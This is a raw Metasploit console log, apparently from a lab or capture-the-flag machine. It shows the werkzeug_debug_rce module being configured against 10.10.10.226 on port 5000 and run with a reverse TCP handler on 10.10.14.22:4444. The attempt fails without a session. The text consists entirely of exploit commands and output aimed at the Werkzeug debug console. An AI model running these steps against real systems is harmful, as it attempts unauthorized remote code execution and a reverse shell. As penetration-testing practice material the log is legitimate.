 msf5 > use exploit/multi/http/werkzeug_debug_rce
msf5 exploit(multi/http/werkzeug_debug_rce) > options
Module options (exploit/multi/http/werkzeug_debug_rce):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS                      yes       The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /console         yes       URI to the console
VHOST                       no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   werkzeug 0.10 and older
msf5 exploit(multi/http/werkzeug_debug_rce) > set RHOSTS 10.10.10.226
RHOSTS => 10.10.10.226
msf5 exploit(multi/http/werkzeug_debug_rce) > set RPORT 5000
RPORT => 5000
msf5 exploit(multi/http/werkzeug_debug_rce) > exploit
[*] Started reverse TCP handler on 10.10.14.22:4444
[-] Secret code not detected.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/werkzeug_debug_rce) >